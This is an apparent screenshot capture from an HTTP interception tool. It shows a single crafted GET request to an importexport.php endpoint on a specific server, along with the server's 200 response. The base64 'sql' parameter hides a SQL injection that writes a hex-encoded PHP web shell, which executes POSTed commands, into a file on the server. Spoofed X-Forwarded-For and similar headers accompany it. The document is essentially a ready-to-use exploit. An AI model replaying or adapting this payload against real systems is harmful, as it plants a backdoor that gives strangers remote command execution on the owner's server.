 Send Cancel < > Target: https://103.121.164.62:8443 HTTP/1
Request
Pretty Raw Hex \n
1 GET /importexport.php?sql=
c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ
1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy
91c3IvaGRkb2NzL25zZy9hcHAvc2VjLnBocCc=&type=exportexcelbysql
HTTP/1.1
2 Host: 103.121.164.62:8443
3 Cookie: PHPSESSID=ac1e348fe974c63887a1db857429a867
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-Ip: 127.0.0.1
15 X-Remote-Ip: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Te: trailers
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 14:14:37 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Expires: 0
6 Cache-Control: public
7 Pragma: public
8 Accept-Ranges: bytes
9 Content-Disposition: attachment; filename=.csv
10 Content-Length: 1
11 Connection: close
12 Content-Type: application/octet-stream
13
14
15
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (11)